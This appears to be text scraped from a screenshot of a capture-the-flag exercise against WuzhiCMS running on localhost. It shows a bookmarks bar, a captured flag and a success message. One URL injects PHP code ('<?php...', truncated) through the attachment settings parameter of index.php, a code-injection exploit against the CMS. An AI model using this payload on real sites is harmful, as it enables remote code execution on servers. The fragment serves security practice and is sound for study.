 五指CMS网站管理系统
view-source:127.0.0.1/www/in
127.0.0.1/www/index.php?m=attachment&f=index&v=set&_su=wuzhicms&submit=1&setting=<?php%20s...
安全资讯 大佬博客/社区 在线工具 在线平台 渗透测试 影视 CTF 开发 待学习
flag{1c166aba-9d1a-43b4-a2f2-e40ef53cce6b}
操作成功!
[ 返回上一页 ]